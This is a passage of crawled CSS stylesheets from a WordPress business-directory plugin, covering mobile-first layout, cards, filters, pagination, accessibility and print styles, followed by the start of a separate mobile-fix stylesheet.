    margin: 0 !important;
}

.bd-mobile-device .business-directory-controls {
    width: 100% !important;
    max-width: 100% !important;
    padding: 20px 16px !important;
    margin: 0 0 20px 0 !important;
}

.bd-mobile-device .bd-filters-row {
    display: flex !important;
    flex-direction: column !important;
    gap: 16px !important;
    width: 100% !important;
}

.bd-mobile-device .bd-filter-search,
.bd-mobile-device .bd-filter-select {
    width: 100% !important;
    max-width: 100% !important;
    min-height: 48px !important;
    padding: 12px 16px !important;
    font-size: 16px !important;
}

.bd-mobile-device .business-grid {
    display: flex !important;
    flex-direction: column !important;
    gap: 20px !important;
    width: 100% !important;
    padding: 0 16px !important;
}

.bd-mobile-device .business-card {
    width: 100% !important;
    max-width: 100% !important;
    margin: 0 0 20px 0 !important;
}

/* CRITICAL: Override all grid systems for mobile */
@media (max-width: 768px) {
    .business-directory-container,
    .business-directory-modern {
        width: 100% !important;
        max-width: 100% !important;
        padding: 0 !important;
        margin: 0 !important;
        overflow-x: hidden !important;
    }
    
    /* CRITICAL: Mobile Description Overrides */
    .business-directory-container .business-description,
    .business-directory-container .bd-description {
        font-size: 14px !important;
        line-height: 1.5 !important;
        color: #4b5563 !important;
        margin: 0 0 16px 0 !important;
        padding: 0 !important;
        word-wrap: break-word !important;
        overflow-wrap: break-word !important;
        hyphens: auto !important;
        -webkit-hyphens: auto !important;
        -ms-hyphens: auto !important;
        max-width: 100% !important;
        display: block !important;
        text-align: left !important;
        white-space: normal !important;
        overflow: visible !important;
        text-overflow: unset !important;
        -webkit-line-clamp: unset !important;
        -webkit-box-orient: unset !important;
        max-height: none !important;
        min-height: auto !important;
    }
    
    /* Override business card centering CSS for mobile */
    .business-directory-container .business-description {
        display: block !important;
        -webkit-line-clamp: unset !important;
        -webkit-box-orient: unset !important;
        overflow: visible !important;
        text-overflow: unset !important;
        max-height: none !important;
        position: static !important;
    }
    
    .business-directory-container .business-description::after {
        display: none !important;
    }
    
    /* Mobile card content spacing */
    .business-directory-container .card-content {
        padding: 16px !important;
    }
    
    .business-directory-container .card-content-inner {
        padding: 0 !important;
    }
    
    /* Force all grids to be single column on mobile */
    .business-directory-grid,
    .business-grid,
    .search-grid,
    .bd-filters-row {
        display: flex !important;
        flex-direction: column !important;
        gap: 20px !important;
        width: 100% !important;
        padding: 0 16px !important;
        grid-template-columns: none !important;
    }
    
    /* Force all cards to full width */
    .business-card,
    .bd-filter-group {
        width: 100% !important;
        max-width: 100% !important;
        margin: 0 0 20px 0 !important;
    }
    
    /* Force all inputs to full width */
    .bd-filter-search,
    .bd-filter-select,
    .search-input,
    .search-select {
        width: 100% !important;
        max-width: 100% !important;
        min-height: 48px !important;
        padding: 12px 16px !important;
        font-size: 16px !important;
    }
    
    .business-directory-container .container {
        width: 100% !important;
        max-width: 100% !important;
        padding: 0 16px !important;
        margin: 0 !important;
    }
    
    .business-directory-controls {
        width: 100% !important;
        max-width: 100% !important;
        padding: 20px 16px !important;
        margin: 0 0 20px 0 !important;
    }
    
    .bd-controls-wrapper {
        width: 100% !important;
        max-width: 100% !important;
    }
    
    .bd-filters-row {
        display: flex !important;
        flex-direction: column !important;
        gap: 16px !important;
        width: 100% !important;
    }
    
    .bd-filter-group {
        width: 100% !important;
        max-width: 100% !important;
    }
    
    .bd-filter-search,
    .bd-filter-select {
        width: 100% !important;
        max-width: 100% !important;
        min-height: 48px !important;
        padding: 12px 16px !important;
        font-size: 16px !important;
    }
    
    .business-grid {
        display: flex !important;
        flex-direction: column !important;
        gap: 20px !important;
        width: 100% !important;
        padding: 0 16px !important;
    }
    
    .business-card {
        width: 100% !important;
        max-width: 100% !important;
        margin: 0 0 20px 0 !important;
    }
}

/* Mobile-First CSS Variables */
:root {
    /* Mobile Breakpoints */
    --bd-mobile-xs: 320px;
    --bd-mobile-sm: 375px;
    --bd-mobile-md: 414px;
    --bd-mobile-lg: 480px;
    --bd-tablet-sm: 768px;
    --bd-tablet-md: 1024px;
    --bd-desktop-sm: 1200px;
    --bd-desktop-lg: 1440px;
    
    /* Mobile Spacing */
    --bd-mobile-space-xs: 4px;
    --bd-mobile-space-sm: 8px;
    --bd-mobile-space-md: 12px;
    --bd-mobile-space-lg: 16px;
    --bd-mobile-space-xl: 20px;
    --bd-mobile-space-2xl: 24px;
    --bd-mobile-space-3xl: 32px;
    
    /* Mobile Typography */
    --bd-mobile-font-xs: 0.75rem;
    --bd-mobile-font-sm: 0.875rem;
    --bd-mobile-font-md: 1rem;
    --bd-mobile-font-lg: 1.125rem;
    --bd-mobile-font-xl: 1.25rem;
    --bd-mobile-font-2xl: 1.5rem;
    --bd-mobile-font-3xl: 1.875rem;
    
    /* Mobile Touch Targets */
    --bd-touch-target-min: 44px;
    --bd-touch-target-comfortable: 48px;
    --bd-touch-target-large: 56px;
    
    /* Mobile Grid */
    --bd-mobile-grid-gap: 16px;
    --bd-mobile-card-padding: 16px;
    --bd-mobile-card-margin: 8px;
}

/* ========================================
   MOBILE-FIRST BASE STYLES
   ======================================== */

/* Ensure proper viewport handling - Force mobile responsiveness */
.business-directory-container,
.business-directory-modern {
    width: 100% !important;
    max-width: 100% !important;
    overflow-x: hidden !important;
    -webkit-overflow-scrolling: touch !important;
    box-sizing: border-box !important;
}

/* Override any fixed widths that might break mobile layout */
.business-directory-container * {
    max-width: 100% !important;
    box-sizing: border-box !important;
}

/* Mobile Container */
.business-directory-container .container {
    width: 100%;
    max-width: 100%;
    padding: 0 var(--bd-mobile-space-lg);
    margin: 0 auto;
}

/* ========================================
   MOBILE HEADER & TITLE
   ======================================== */

/* Mobile Header */
.business-directory-container .directory-header {
    padding: var(--bd-mobile-space-3xl) var(--bd-mobile-space-lg);
    text-align: center;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: white;
    margin-bottom: var(--bd-mobile-space-lg);
}

.business-directory-container .directory-title {
    font-size: var(--bd-mobile-font-3xl);
    font-weight: 800;
    margin-bottom: var(--bd-mobile-space-md);
    line-height: 1.2;
    text-shadow: 0 2px 4px rgba(0,0,0,0.3);
}

.business-directory-container .directory-subtitle {
    font-size: var(--bd-mobile-font-lg);
    opacity: 0.9;
    line-height: 1.4;
    max-width: 100%;
}

/* ========================================
   MOBILE SEARCH & FILTERS
   ======================================== */

/* Mobile Search Section */
.business-directory-container .search-section {
    padding: var(--bd-mobile-space-xl) var(--bd-mobile-space-lg);
    background: white;
    margin-bottom: var(--bd-mobile-space-lg);
    box-shadow: 0 2px 8px rgba(0,0,0,0.1);
}

/* Mobile Search Grid */
.business-directory-container .search-grid {
    display: flex;
    flex-direction: column;
    gap: var(--bd-mobile-space-lg);
    width: 100%;
}

/* Mobile Search Fields */
.business-directory-container .search-field {
    width: 100%;
    margin-bottom: var(--bd-mobile-space-md);
}

.business-directory-container .search-field label {
    display: block;
    font-size: var(--bd-mobile-font-sm);
    font-weight: 600;
    color: #374151;
    margin-bottom: var(--bd-mobile-space-sm);
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.business-directory-container .search-field input,
.business-directory-container .search-field select {
    width: 100%;
    padding: var(--bd-mobile-space-lg);
    border: 2px solid #e5e7eb;
    border-radius: 12px;
    font-size: var(--bd-mobile-font-md);
    background: white;
    min-height: var(--bd-touch-target-comfortable);
    box-sizing: border-box;
    -webkit-appearance: none;
    appearance: none;
    transition: all 0.3s ease;
}

.business-directory-container .search-field input:focus,
.business-directory-container .search-field select:focus {
    outline: none;
    border-color: #667eea;
    box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
    transform: translateY(-1px);
}

/* Mobile Search Button */
.business-directory-container .search-button {
    width: 100%;
    padding: var(--bd-mobile-space-lg);
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: white;
    border: none;
    border-radius: 12px;
    font-size: var(--bd-mobile-font-md);
    font-weight: 600;
    min-height: var(--bd-touch-target-comfortable);
    cursor: pointer;
    transition: all 0.3s ease;
    box-shadow: 0 4px 12px rgba(102, 126, 234, 0.3);
}

.business-directory-container .search-button:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(102, 126, 234, 0.4);
}

.business-directory-container .search-button:active {
    transform: translateY(0);
}

/* ========================================
   MOBILE BUSINESS GRID
   ======================================== */

/* Mobile Business Grid */
.business-directory-container .business-grid {
    display: flex;
    flex-direction: column;
    gap: var(--bd-mobile-space-xl);
    width: 100%;
    padding: 0 var(--bd-mobile-space-lg);
}

/* Mobile Business Cards */
.business-directory-container .business-card {
    width: 100%;
    background: white;
    border-radius: 16px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.1);
    overflow: hidden;
    transition: all 0.3s ease;
    margin-bottom: var(--bd-mobile-space-lg);
}

.business-directory-container .business-card:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 25px rgba(0,0,0,0.15);
}

/* Mobile Card Header */
.business-directory-container .card-header {
    position: relative;
    height: 200px;
    overflow: hidden;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
}

.business-directory-container .business-image {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.3s ease;
}

.business-directory-container .business-card:hover .business-image {
    transform: scale(1.05);
}

/* Mobile Card Content */
.business-directory-container .card-content {
    padding: var(--bd-mobile-space-xl);
}

.business-directory-container .business-title {
    font-size: var(--bd-mobile-font-xl);
    font-weight: 700;
    color: #1f2937;
    margin-bottom: var(--bd-mobile-space-sm);
    line-height: 1.3;
}

.business-directory-container .business-tagline {
    font-size: var(--bd-mobile-font-sm);
    color: #6b7280;
    margin-bottom: var(--bd-mobile-space-md);
    font-style: italic;
}

.business-directory-container .business-description {
    font-size: var(--bd-mobile-font-sm) !important;
    color: #4b5563 !important;
    line-height: 1.6 !important;
    margin-bottom: var(--bd-mobile-space-lg) !important;
    padding: 0 !important;
    word-wrap: break-word !important;
    overflow-wrap: break-word !important;
    hyphens: auto !important;
    -webkit-hyphens: auto !important;
    -ms-hyphens: auto !important;
    max-width: 100% !important;
    display: block !important;
    text-align: left !important;
}

/* Mobile Category Badges */
.business-directory-container .bd-category-badge,
.business-directory-container .bd-location-badge {
    display: inline-block;
    padding: var(--bd-mobile-space-sm) var(--bd-mobile-space-md);
    border-radius: 20px;
    font-size: var(--bd-mobile-font-xs);
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    margin: var(--bd-mobile-space-xs) var(--bd-mobile-space-xs) var(--bd-mobile-space-xs) 0;
    color: white;
    text-decoration: none;
    transition: all 0.3s ease;
}

.business-directory-container .bd-category-badge {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
}

.business-directory-container .bd-location-badge {
    background: linear-gradient(135deg, #4facfe 0%, #00f2fe 100%);
}

/* Mobile Contact Information */
.business-directory-container .contact-info {
    margin-bottom: var(--bd-mobile-space-lg);
}

.business-directory-container .contact-item {
    display: flex;
    align-items: center;
    gap: var(--bd-mobile-space-sm);
    margin-bottom: var(--bd-mobile-space-sm);
    font-size: var(--bd-mobile-font-sm);
    color: #4b5563;
}

.business-directory-container .contact-item i {
    width: 16px;
    color: #667eea;
    font-size: 14px;
}

.business-directory-container .contact-item a {
    color: inherit;
    text-decoration: none;
    transition: color 0.3s ease;
}

.business-directory-container .contact-item a:hover {
    color: #667eea;
}

/* Mobile Social Links */
.business-directory-container .social-links {
    display: flex;
    flex-wrap: wrap;
    gap: var(--bd-mobile-space-sm);
    justify-content: center;
    margin-bottom: var(--bd-mobile-space-lg);
    padding-bottom: 10px;
}

.business-directory-container .social-link {
    display: flex;
    align-items: center;
    justify-content: center;
    width: var(--bd-touch-target-comfortable);
    height: var(--bd-touch-target-comfortable);
    border-radius: 50%;
    background: #f3f4f6;
    color: #6b7280;
    text-decoration: none;
    font-size: 18px;
    transition: all 0.3s ease;
}

.business-directory-container .social-link:hover {
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(0,0,0,0.15);
}

/* Mobile Card Footer */
.business-directory-container .card-footer {
    padding: var(--bd-mobile-space-lg) var(--bd-mobile-space-xl);
    background: #f9fafb;
    border-top: 1px solid #e5e7eb;
}

.business-directory-container .view-details-button {
    width: 100%;
    padding: var(--bd-mobile-space-lg);
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: white;
    text-decoration: none;
    border-radius: 12px;
    font-weight: 600;
    font-size: var(--bd-mobile-font-md);
    text-align: center;
    transition: all 0.3s ease;
    display: block;
    min-height: var(--bd-touch-target-comfortable);
    display: flex;
    align-items: center;
    justify-content: center;
}

.business-directory-container .view-details-button:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(102, 126, 234, 0.3);
    color: white;
}

/* ========================================
   MOBILE FILTER CONTROLS
   ======================================== */

/* Mobile Filter Controls */
.business-directory-container .business-directory-controls {
    padding: var(--bd-mobile-space-xl);
    background: white;
    margin-bottom: var(--bd-mobile-space-lg);
    border-radius: 16px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.1);
}

.business-directory-container .bd-controls-wrapper {
    display: flex;
    flex-direction: column;
    gap: var(--bd-mobile-space-lg);
}

.business-directory-container .bd-filters-row {
    display: flex;
    flex-direction: column;
    gap: var(--bd-mobile-space-lg);
}

.business-directory-container .bd-filter-group {
    width: 100%;
}

.business-directory-container .bd-filter-label {
    display: block;
    font-size: var(--bd-mobile-font-sm);
    font-weight: 600;
    color: #374151;
    margin-bottom: var(--bd-mobile-space-sm);
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.business-directory-container .bd-filter-select,
.business-directory-container .bd-filter-search {
    width: 100%;
    padding: var(--bd-mobile-space-lg);
    border: 2px solid #e5e7eb;
    border-radius: 12px;
    font-size: var(--bd-mobile-font-md);
    background: white;
    min-height: var(--bd-touch-target-comfortable);
    box-sizing: border-box;
    -webkit-appearance: none;
    appearance: none;
    transition: all 0.3s ease;
    /* Mobile-specific optimizations */
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.business-directory-container .bd-filter-select:focus,
.business-directory-container .bd-filter-search:focus {
    outline: none;
    border-color: #667eea;
    box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
}

.business-directory-container .bd-filter-actions {
    display: flex;
    flex-direction: column;
    gap: var(--bd-mobile-space-md);
    margin-top: var(--bd-mobile-space-lg);
}

.business-directory-container .bd-reset-filters {
    width: 100%;
    padding: var(--bd-mobile-space-lg);
    background: linear-gradient(135deg, #6c757d 0%, #495057 100%);
    color: white;
    border: none;
    border-radius: 12px;
    font-size: var(--bd-mobile-font-md);
    font-weight: 600;
    min-height: var(--bd-touch-target-comfortable);
    cursor: pointer;
    transition: all 0.3s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: var(--bd-mobile-space-sm);
    box-shadow: 0 4px 12px rgba(108, 117, 125, 0.3);
    position: relative;
    overflow: hidden;
}

.business-directory-container .bd-reset-filters:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(108, 117, 125, 0.4);
    background: linear-gradient(135deg, #5a6268 0%, #3d4449 100%);
}

.business-directory-container .bd-reset-filters:active {
    transform: translateY(0);
    box-shadow: 0 2px 8px rgba(108, 117, 125, 0.3);
}

.business-directory-container .bd-reset-filters::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s;
}

.business-directory-container .bd-reset-filters:hover::before {
    left: 100%;
}

.business-directory-container .bd-reset-filters:disabled {
    opacity: 0.5;
    cursor: not-allowed;
    transform: none;
    box-shadow: none;
}

/* ========================================
   MOBILE LOADING & ERROR STATES
   ======================================== */

/* Mobile Loading State */
.business-directory-container .business-loading {
    text-align: center;
    padding: var(--bd-mobile-space-3xl);
    color: #6b7280;
}

.business-directory-container .business-loading i {
    font-size: 2rem;
    animation: spin 1s linear infinite;
    margin-bottom: var(--bd-mobile-space-md);
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* Mobile Error States */
.business-directory-container .no-results,
.business-directory-container .error-message {
    text-align: center;
    padding: var(--bd-mobile-space-3xl);
    background: #f9fafb;
    border-radius: 16px;
    margin: var(--bd-mobile-space-lg);
    color: #6b7280;
}

.business-directory-container .bd-mobile-error {
    background: #fef2f2;
    border: 1px solid #fecaca;
    color: #dc2626;
    padding: var(--bd-mobile-space-xl);
    margin: var(--bd-mobile-space-lg);
    border-radius: 12px;
    text-align: center;
}

.business-directory-container .bd-mobile-error h3 {
    margin-bottom: var(--bd-mobile-space-md);
    font-size: var(--bd-mobile-font-lg);
}

.business-directory-container .bd-mobile-error button {
    background: #dc2626;
    color: white;
    border: none;
    padding: var(--bd-mobile-space-md) var(--bd-mobile-space-xl);
    border-radius: 8px;
    font-size: var(--bd-mobile-font-sm);
    font-weight: 600;
    cursor: pointer;
    margin-top: var(--bd-mobile-space-md);
    min-height: var(--bd-touch-target-min);
}

/* ========================================
   MOBILE PAGINATION
   ======================================== */

.business-directory-container .pagination-wrapper {
    margin-top: var(--bd-mobile-space-3xl);
    text-align: center;
    padding: 0 var(--bd-mobile-space-lg);
}

.business-directory-container .pagination-wrapper .page-numbers {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: var(--bd-mobile-space-sm);
    list-style: none;
    margin: 0;
    padding: 0;
}

.business-directory-container .pagination-wrapper .page-numbers a,
.business-directory-container .pagination-wrapper .page-numbers span {
    display: flex;
    align-items: center;
    justify-content: center;
    min-width: var(--bd-touch-target-comfortable);
    height: var(--bd-touch-target-comfortable);
    padding: var(--bd-mobile-space-sm);
    border: 2px solid #e5e7eb;
    border-radius: 8px;
    text-decoration: none;
    color: #374151;
    font-weight: 500;
    font-size: var(--bd-mobile-font-sm);
    transition: all 0.3s ease;
    background: white;
}

.business-directory-container .pagination-wrapper .page-numbers a:hover {
    border-color: #667eea;
    color: #667eea;
    background: #f8fafc;
    transform: translateY(-1px);
}

.business-directory-container .pagination-wrapper .page-numbers .current {
    background: #667eea;
    border-color: #667eea;
    color: white;
}

/* ========================================
   MOBILE ACCESSIBILITY
   ======================================== */

/* Focus indicators for mobile */
.business-directory-container *:focus {
    outline: 2px solid #667eea;
    outline-offset: 2px;
}

/* High contrast mode support */
@media (prefers-contrast: high) {
    .business-directory-container .business-card {
        border: 2px solid #000;
    }
    
    .business-directory-container .search-field input,
    .business-directory-container .search-field select {
        border: 2px solid #000;
    }
}

/* Reduced motion support */
@media (prefers-reduced-motion: reduce) {
    .business-directory-container * {
        animation-duration: 0.01ms !important;
        animation-iteration-count: 1 !important;
        transition-duration: 0.01ms !important;
    }
}

/* ========================================
   MOBILE TOUCH INTERACTIONS
   ======================================== */

/* Touch feedback for mobile */
.business-directory-container .business-card.touch-active {
    transform: scale(0.98);
    transition: transform 0.1s ease;
}

.business-directory-container .business-card.card-tapped {
    transform: scale(0.95);
    transition: transform 0.1s ease;
}

.business-directory-container .bd-filter-select.filter-changed {
    background: #f0f9ff;
    border-color: #0ea5e9;
    transform: scale(1.02);
    transition: all 0.2s ease;
}

/* Mobile button press effects */
.business-directory-container .search-button:active,
.business-directory-container .bd-reset-filters:active,
.business-directory-container .view-details-button:active {
    transform: scale(0.95);
    transition: transform 0.1s ease;
}

/* Mobile social link interactions */
.business-directory-container .social-link:active {
    transform: scale(0.9);
    transition: transform 0.1s ease;
}

/* Mobile card hover effects (for devices that support hover) */
@media (hover: hover) and (pointer: fine) {
    .business-directory-container .business-card:hover {
        transform: translateY(-4px);
        box-shadow: 0 8px 25px rgba(0,0,0,0.15);
    }
}

/* Touch device specific styles */
@media (hover: none) and (pointer: coarse) {
    .business-directory-container .business-card {
        cursor: pointer;
    }
    
    .business-directory-container .business-card:active {
        transform: scale(0.98);
        transition: transform 0.1s ease;
    }
}

/* Swipe gesture animations */
.business-directory-container .business-card.swipe-right {
    transform: translateX(20px) rotate(2deg);
    transition: all 0.3s ease;
    box-shadow: 0 8px 25px rgba(102, 126, 234, 0.3);
}

.business-directory-container .business-card.swipe-left {
    transform: translateX(-20px) rotate(-2deg);
    transition: all 0.3s ease;
    box-shadow: 0 8px 25px rgba(102, 126, 234, 0.3);
}

/* Mobile pull-to-refresh indicator */
.business-directory-container .pull-to-refresh {
    text-align: center;
    padding: 20px;
    color: #6b7280;
    font-size: 14px;
    opacity: 0;
    transform: translateY(-20px);
    transition: all 0.3s ease;
}

.business-directory-container .pull-to-refresh.active {
    opacity: 1;
    transform: translateY(0);
}

/* Mobile loading states */
.business-directory-container .mobile-loading {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 40px 20px;
    color: #6b7280;
}

.business-directory-container .mobile-loading .spinner {
    width: 40px;
    height: 40px;
    border: 3px solid #e5e7eb;
    border-top: 3px solid #667eea;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin-bottom: 16px;
}

/* Mobile error states with better UX */
.business-directory-container .mobile-error {
    background: #fef2f2;
    border: 1px solid #fecaca;
    border-radius: 12px;
    padding: 24px;
    margin: 20px;
    text-align: center;
    color: #dc2626;
}

.business-directory-container .mobile-error .error-icon {
    font-size: 48px;
    margin-bottom: 16px;
    opacity: 0.7;
}

.business-directory-container .mobile-error .error-title {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 8px;
}

.business-directory-container .mobile-error .error-message {
    font-size: 14px;
    margin-bottom: 20px;
    line-height: 1.5;
}

.business-directory-container .mobile-error .retry-button {
    background: #dc2626;
    color: white;
    border: none;
    padding: 12px 24px;
    border-radius: 8px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    min-height: 44px;
}

.business-directory-container .mobile-error .retry-button:hover {
    background: #b91c1c;
    transform: translateY(-1px);
}

/* ========================================
   MOBILE UTILITIES
   ======================================== */

/* Mobile text utilities */
.bd-mobile-text-center { text-align: center !important; }
.bd-mobile-text-left { text-align: left !important; }
.bd-mobile-text-right { text-align: right !important; }

/* Mobile spacing utilities */
.bd-mobile-mt-0 { margin-top: 0 !important; }
.bd-mobile-mb-0 { margin-bottom: 0 !important; }
.bd-mobile-p-0 { padding: 0 !important; }

/* Mobile display utilities */
.bd-mobile-hidden { display: none !important; }
.bd-mobile-visible { display: block !important; }

/* Mobile flex utilities */
.bd-mobile-flex { display: flex !important; }
.bd-mobile-flex-column { flex-direction: column !important; }
.bd-mobile-flex-center { justify-content: center !important; align-items: center !important; }

/* ========================================
   RESPONSIVE BREAKPOINTS
   ======================================== */

/* Small Mobile (320px - 374px) */
@media (max-width: 374px) {
    .business-directory-container .container {
        padding: 0 var(--bd-mobile-space-md);
    }
    
    .business-directory-container .business-card {
        margin: 0 0 var(--bd-mobile-space-lg) 0;
    }
    
    .business-directory-container .card-content {
        padding: var(--bd-mobile-space-lg);
    }
    
    .business-directory-container .business-title {
        font-size: var(--bd-mobile-font-lg);
    }
    
    .business-directory-container .social-link {
        width: 40px;
        height: 40px;
        font-size: 16px;
    }
    
    /* Extra small mobile description */
    .business-directory-container .business-description,
    .business-directory-container .bd-description {
        font-size: 13px !important;
        line-height: 1.4 !important;
        margin: 0 0 12px 0 !important;
        padding: 0 !important;
    }
}

/* Large Mobile (375px - 479px) */
@media (min-width: 375px) and (max-width: 479px) {
    .business-directory-container .business-grid {
        padding: 0 var(--bd-mobile-space-lg);
    }
    
    .business-directory-container .business-card {
        margin: 0 0 var(--bd-mobile-space-xl) 0;
    }
}

/* Small Tablet (480px - 767px) */
@media (min-width: 480px) and (max-width: 767px) {
    .business-directory-container .business-grid {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        gap: var(--bd-mobile-space-xl);
        padding: 0 var(--bd-mobile-space-lg);
    }
    
    .business-directory-container .search-grid {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: var(--bd-mobile-space-lg);
    }
    
    .business-directory-container .search-field:last-child {
        grid-column: span 2;
    }
    
    .business-directory-container .bd-filters-row {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: var(--bd-mobile-space-lg);
    }
    
    .business-directory-container .bd-filter-actions {
        flex-direction: row;
        justify-content: space-between;
    }
}

/* Tablet (768px - 1023px) */
@media (min-width: 768px) and (max-width: 1023px) {
    .business-directory-container .business-grid,
    .business-directory-container .business-directory-grid {
        display: grid !important;
        grid-template-columns: repeat(2, 1fr) !important;
        gap: var(--bd-mobile-space-2xl) !important;
        padding: 0 var(--bd-mobile-space-xl) !important;
        max-width: 100% !important;
        margin: 0 auto !important;
    }
    
    .business-directory-container .search-grid {
        display: grid;
        grid-template-columns: 2fr 1fr 1fr auto;
        gap: var(--bd-mobile-space-lg);
        align-items: end;
    }
    
    .business-directory-container .bd-filters-row {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr;
        gap: var(--bd-mobile-space-lg);
    }
    
    .business-directory-container .bd-filter-actions {
        flex-direction: row;
        justify-content: flex-end;
        gap: var(--bd-mobile-space-lg);
    }
    
    .business-directory-container .bd-reset-filters {
        width: auto;
        min-width: 150px;
    }
}

/* Desktop (1024px and up) */
@media (min-width: 1024px) {
    .business-directory-container .business-grid,
    .business-directory-container .business-directory-grid {
        display: grid !important;
        grid-template-columns: repeat(3, 1fr) !important;
        gap: var(--bd-mobile-space-2xl) !important;
        padding: 0 var(--bd-mobile-space-xl) !important;
        max-width: 1200px !important;
        margin: 0 auto !important;
    }
    
    .business-directory-container .search-grid {
        display: grid;
        grid-template-columns: 2fr 1fr 1fr auto;
        gap: var(--bd-mobile-space-xl);
        align-items: end;
    }
    
    .business-directory-container .bd-filters-row {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr;
        gap: var(--bd-mobile-space-xl);
    }
    
    .business-directory-container .bd-filter-actions {
        flex-direction: row;
        justify-content: flex-end;
        gap: var(--bd-mobile-space-xl);
    }
    
    .business-directory-container .bd-reset-filters {
        width: auto;
        min-width: 180px;
    }
    
    .business-directory-container .business-card:hover {
        transform: translateY(-6px);
        box-shadow: 0 12px 30px rgba(0,0,0,0.15);
    }
}

/* Large Desktop (1200px and up) */
@media (min-width: 1200px) {
    .business-directory-container .business-grid {
        grid-template-columns: repeat(4, 1fr);
        gap: var(--bd-mobile-space-3xl);
    }
    
    .business-directory-container .container {
        max-width: 1200px;
        margin: 0 auto;
    }
}

/* ========================================
   MOBILE PRINT STYLES
   ======================================== */

@media print {
    .business-directory-container {
        background: white !important;
        color: black !important;
    }
    
    .business-directory-container .search-section,
    .business-directory-container .business-directory-controls,
    .business-directory-container .social-links,
    .business-directory-container .view-details-button {
        display: none !important;
    }
    
    .business-directory-container .business-card {
        break-inside: avoid;
        box-shadow: none !important;
        border: 1px solid #ccc !important;
        margin-bottom: 20px !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/mobile-fix.css?ver=1.1.0.9999
body_size: 1273
content:
/* ========================================
   CRITICAL MOBILE FIX - Force Mobile Responsiveness
   This file MUST load last to override all other styles
   ======================================== */

/* Force mobile detection and apply styles immediately */
@media (max-width: 768px) {
    /* CRITICAL: Override ALL grid systems for mobile */
    .business-directory-container,
    .business-directory-modern,
    .business-directory-grid,
    .business-grid,
    .search-grid,
    .bd-filters-row {
        display: flex !important;
        flex-direction: column !important;
        width: 100% !important;
        max-width: 100% !important;
        padding: 0 16px !important;
        margin: 0 !important;
        gap: 20px !important;
        grid-template-columns: none !important;
        grid-template-rows: none !important;
    }
    
    /* Force all cards to full width */
    .business-card,
    .bd-filter-group,
    .search-field {
        width: 100% !important;
        max-width: 100% !important;
        margin: 0 0 20px 0 !important;
        flex: none !important;
    }
    
    /* Force all inputs to mobile-friendly size */
    .bd-filter-search,
    .bd-filter-select,
    .search-input,
    .search-select,
    .search-button {
        width: 100% !important;
        max-width: 100% !important;
        min-height: 48px !important;
        padding: 12px 16px !important;
        font-size: 16px !important;
        box-sizing: border-box !important;
    }
    
    /* Add padding below social media icons */
    .business-social,
    .social-links {
        padding-bottom: 10px !important;
    }
    
    /* Force container to full width */
    .business-directory-container .container {
        width: 100% !important;
        max-width: 100% !important;
        padding: 0 16px !important;
        margin: 0 !important;
    }
    
    /* Force controls to full width */
    .business-directory-controls {
        width: 100% !important;
        max-width: 100% !important;
        padding: 20px 16px !important;
        margin: 0 0 20px 0 !important;
        box-sizing: border-box !important;
        position: relative !important;
        display: block !important;
        overflow: visible !important;
    }
    
    /* Force filter actions to stack */
    .bd-filter-actions {
        display: flex !important;
        flex-direction: column !important;
        gap: 16px !important;
        width: 100% !important;
    }
    
    /* Force reset button to full width */
    .bd-reset-filters {
        width: 100% !important;
        max-width: 100% !important;
        min-height: 48px !important;
    }
}

/* Force mobile styles for touch devices */
@media (hover: none) and (pointer: coarse) {
    .business-directory-container,
    .business-directory-modern {
        width: 100% !important;
        max-width: 100% !important;
        padding: 0 !important;
        margin: 0 !important;
        overflow-x: hidden !important;
    }
    
    .business-directory-grid,
    .business-grid,
    .search-grid {
        display: flex !important;
        flex-direction: column !important;
        width: 100% !important;
        gap: 20px !important;
        padding: 0 16px !important;
    }
    
    .business-card {
        width: 100% !important;
        max-width: 100% !important;
        margin: 0 0 20px 0 !important;
    }
}

/* Force mobile styles when mobile device class is present */
.bd-mobile-device .business-directory-container,
.bd-mobile-active {
    width: 100% !important;
    max-width: 100% !important;
    padding: 0 !important;
    margin: 0 !important;
    overflow-x: hidden !important;
}

.bd-mobile-device .business-directory-grid,
.bd-mobile-device .business-grid,
.bd-mobile-device .search-grid,
.bd-mobile-device .bd-filters-row {
    display: flex !important;
    flex-direction: column !important;
    width: 100% !important;
    gap: 20px !important;
    padding: 0 16px !important;
    grid-template-columns: none !important;
}

.bd-mobile-device .business-card,
.bd-mobile-device .bd-filter-group {
